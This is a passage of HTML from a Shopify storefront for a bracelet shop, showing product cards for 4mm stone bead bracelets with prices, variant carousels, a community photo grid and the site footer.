                      alt="Orange Aventurine Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-iv-4mm">
                      { "title": "Orange Aventurine Bracelet IV (4mm)", "url": "\/products\/orange-aventurine-bracelet-iv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082\u0026width=600", "product_id":
                      8564171243855, "variant_id":
                      46833457824079, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&width=100"
                      alt="Dragon Blood Jasper V (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                      { "title": "Dragon Blood Jasper V (4mm)", "url": "\/products\/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938\u0026width=600", "product_id":
                      6675503939638, "variant_id":
                      39877367169078, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e238 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&width=100"
                      alt="Tiger Eye Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-tiger-eye-tube-4mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet IV (4mm)", "url": "\/products\/parvus-tiger-eye-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306\u0026width=600", "product_id":
                      6899297746998, "variant_id":
                      40556659408950, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-sodalite-tube-4mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Sodalite Bracelet IV (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>195 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/parvus-sodalite-tube-4mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6670863597622"
        data-product-title="Sodalite Bracelet IV (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6603597054006"
              data-product-title="Landscape Jasper Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564171243855"
              data-product-title="Orange Aventurine Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675503939638"
              data-product-title="Dragon Blood Jasper V (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899297746998"
              data-product-title="Tiger Eye Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/parvus-tiger-eye-tube-4mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=2000" alt="Tiger Eye Bracelet IV (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6899297746998" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40556659408950">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6899297746998" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&width=100"
                  alt="Tiger Eye Bracelet IV (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-tiger-eye-tube-4mm-silver-bracelet">
                { "title": "Tiger Eye Bracelet IV (4mm)", "url": "\/products\/parvus-tiger-eye-tube-4mm-silver-bracelet", "product_id":
                6899297746998, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-bracelet-iv"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&width=100"
                      alt="Landscape Jasper Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-bracelet-iv">
                      { "title": "Landscape Jasper Bracelet IV (4mm)", "url": "\/products\/landscape-jasper-bracelet-iv", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\u0026width=600", "product_id":
                      6603597054006, "variant_id":
                      39550030970934, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-iv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082&width=100"
                      alt="Orange Aventurine Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-iv-4mm">
                      { "title": "Orange Aventurine Bracelet IV (4mm)", "url": "\/products\/orange-aventurine-bracelet-iv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082\u0026width=600", "product_id":
                      8564171243855, "variant_id":
                      46833457824079, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&width=100"
                      alt="Dragon Blood Jasper V (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                      { "title": "Dragon Blood Jasper V (4mm)", "url": "\/products\/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938\u0026width=600", "product_id":
                      6675503939638, "variant_id":
                      39877367169078, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e238 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-sodalite-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&width=100"
                      alt="Sodalite Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-sodalite-tube-4mm-silver-bracelet">
                      { "title": "Sodalite Bracelet IV (4mm)", "url": "\/products\/parvus-sodalite-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350\u0026width=600", "product_id":
                      6670863597622, "variant_id":
                      39857569988662, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-tiger-eye-tube-4mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Tiger Eye Bracelet IV (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>195 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/parvus-tiger-eye-tube-4mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6899297746998"
        data-product-title="Tiger Eye Bracelet IV (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6603597054006"
              data-product-title="Landscape Jasper Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564171243855"
              data-product-title="Orange Aventurine Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675503939638"
              data-product-title="Dragon Blood Jasper V (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6670863597622"
              data-product-title="Sodalite Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
</scroll-carousel>

                  <button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_Vj7iDE" disabled>
                    <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

                  <button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_Vj7iDE">
                    <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
                </product-list><div class="justify-self-center">
<a class="button"href="/collections/top-rated" >View all</a></div></div></featured-collections-carousel>
      </div>
    </div>
  </div>
<style> #shopify-section-template--25818180354431__featured_collections_VBDynq .prev-next-button--next {margin-right: 45px; display: none !important;} </style></section><section id="shopify-section-template--25818180354431__media_grid_Rm8B4E" class="shopify-section shopify-section--media-grid"><style>
    #shopify-section-template--25818180354431__media_grid_Rm8B4E {
      --media-grid-row-height: 200px;
      --media-grid-gap: 0rem;}

    @media screen and (min-width: 700px) {
      #shopify-section-template--25818180354431__media_grid_Rm8B4E {
        --media-grid-row-height: 480px;
      }
    }

    @media screen and (min-width: 1150px) {
      #shopify-section-template--25818180354431__media_grid_Rm8B4E {
        --media-grid-gap: 0rem;
      }
    }
  </style><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container container--container_full">
      <div class="section-stack">
  <div class="section-header justify-self-center text-center"><div class="prose"><p>JOIN OUR STYLISH COMMUNITY</p><p>@aurumbrothers</p></div></div><media-grid class="media-grid"><div class="media-grid__item" style="--media-grid-item-column-span: 3; --media-grid-item-row-span: 1" ><div class="content-over-media color-scheme color-scheme--scheme-4  skb_show_on_hover_wrap  group" reveal-on-scroll="true" style="--content-over-media-overlay: 0 0 0 / 0.3;"><img src="//aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=1500" alt="" srcset="//aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=1400 1400w" width="1500" height="1497" loading="lazy" sizes="(max-width: 699px) 100vw, 25vw" class="zoom-image group-hover:zoom"><div class="prose  skb_show_on_hover  prose--tight place-self-center text-center">
                    <p class="h6">PHOTO BY: <em>@WBUXTONOFFICIAL</em></p></div></div></div><div class="media-grid__item" style="--media-grid-item-column-span: 3; --media-grid-item-row-span: 1" ><div class="content-over-media color-scheme color-scheme--scheme-4  skb_show_on_hover_wrap  group" reveal-on-scroll="true" style="--content-over-media-overlay: 0 0 0 / 0.3;"><img src="//aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=1500" alt="" srcset="//aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) 100vw, 25vw" class="zoom-image group-hover:zoom"><div class="prose  skb_show_on_hover  prose--tight place-self-center text-center">
                    <p class="h6">Photo by: <em>@gulsinakamkina</em></p></div></div></div><div class="media-grid__item" style="--media-grid-item-column-span: 3; --media-grid-item-row-span: 1" ><div class="content-over-media color-scheme color-scheme--scheme-4  skb_show_on_hover_wrap  group" reveal-on-scroll="true" style="--content-over-media-overlay: 0 0 0 / 0.3;"><img src="//aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=1500" alt="" srcset="//aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=1400 1400w" width="1500" height="1499" loading="lazy" sizes="(max-width: 699px) 100vw, 25vw" class="zoom-image group-hover:zoom"><div class="prose  skb_show_on_hover  prose--tight place-self-center text-center">
                    <p class="h6">Photo by: <em>@the_well_dressed_principal</em></p></div></div></div><div class="media-grid__item" style="--media-grid-item-column-span: 3; --media-grid-item-row-span: 1" ><div class="content-over-media color-scheme color-scheme--scheme-4  skb_show_on_hover_wrap  group" reveal-on-scroll="true" style="--content-over-media-overlay: 0 0 0 / 0.3;"><img src="//aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=1500" alt="" srcset="//aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=1400 1400w" width="1500" height="1496" loading="lazy" sizes="(max-width: 699px) 100vw, 25vw" class="zoom-image group-hover:zoom"><div class="prose  skb_show_on_hover  prose--tight place-self-center text-center">
                    <p class="h6">Photo by: <em>@unicorn_divers</em></p></div></div></div></media-grid>
      </div>
    </div>
  </div>
<style> #shopify-section-template--25818180354431__media_grid_Rm8B4E {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></section><section id="shopify-section-template--25818180354431__custom_liquid_Trf9DB" class="shopify-section shopify-section--custom-liquid"><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container">
      <div class="text-center"><div id='Limespot-box3' class='limespot-box3'></div></div>
    </div>
  </div>
<style> #shopify-section-template--25818180354431__custom_liquid_Trf9DB .limespot-box3 {height: 0px; overflow: hidden;} </style></section>
      <limespot></limespot><!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--25513591734655__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--25513591734655__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-f3460c42-b32c-4dc9-97cc-da643de5f4ab color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Support</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/contact-us" class="link-faded">Contact Us</a>
                          </li><li>
                            <a href="/pages/faq-free-shipping" class="link-faded">FAQs</a>
                          </li><li>
                            <a href="/pages/shipping-info" class="link-faded">Shipping</a>
                          </li><li>
                            <a href="/pages/refund-policy" class="link-faded">Returns & Resizes</a>
                          </li><li>
                            <a href="/pages/measure-your-wrist" class="link-faded">How to Measure Your Wrist</a>
                          </li><li>
                            <a href="/pages/taking-care-of-your-bracelet" class="link-faded">How to Care for Your Jewelry</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/loyalty" class="link-faded">Loyalty Program</a>
                          </li><li>
                            <a href="/collections/bracelets-for-men" class="link-faded">Shop All</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">#AurumBrothers</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/our-story" class="link-faded">Our Story</a>
                          </li><li>
                            <a href="/policies/privacy-policy" class="link-faded">Privacy Policy</a>
                          </li><li>
                            <a href="/pages/terms-of-service" class="link-faded">Terms & Condition</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Stay in the Loop!</p><div class="prose text-subdued"><p>New designs with limited stock every week and exclusive promotions!</p></div><form method="post" action="/contact#newsletter-form-sections--25513591734655__footer" id="newsletter-form-sections--25513591734655__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><span>Size of your wrist in cm / inches</span>
        <input id="input--sections--25513591734655__footer--contactemail" style="border: 1px solid #444" class="input" type="email" dir="ltr" name="contact[email]" placeholder="E-mail" 
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--25513591734655__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit" class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--twitter">
      <a href="https://twitter.com/AurumBrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-twitter" viewBox="0 0 24 24">
      <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
